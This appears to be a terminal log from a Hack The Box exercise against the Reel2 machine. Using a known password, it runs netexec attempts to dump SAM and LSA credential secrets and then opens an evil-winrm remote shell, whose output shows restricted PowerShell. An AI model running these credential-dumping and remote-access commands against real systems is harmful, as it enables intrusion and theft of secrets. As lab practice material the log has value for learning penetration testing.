 target [target ...]
nxc winrm: error: argument --dump-method: expected one argument
❯ nxc smb 10.10.10.210 -u k.svensson -p kittycat1 --sam
❯ nxc winrm 10.10.10.210 -u k.svensson -p kittycat1 --lsa
WINRM 10.10.10.210 5985 REEL2 [*] Windows 8.1 / Server 2012 R2 Build 9600 (name:REEL2) (domain
:htb.local)
WINRM 10.10.10.210 5985 REEL2 [+] htb.local\k.svensson:kittycat1 (Pwn3d!)
WINRM 10.10.10.210 5985 REEL2 [-] Dump LSA secrets with cmd failed, please try '--dump-method'
❯ evil-winrm -i 10.10.10.210 -u k.svensson -p kittycat1
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or op
erable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try a
gain.\n + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException\n +
*Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or op
erable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try a
gain.\n + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException\n +
FullyQualifiedErrorId : CommandNotFoundException>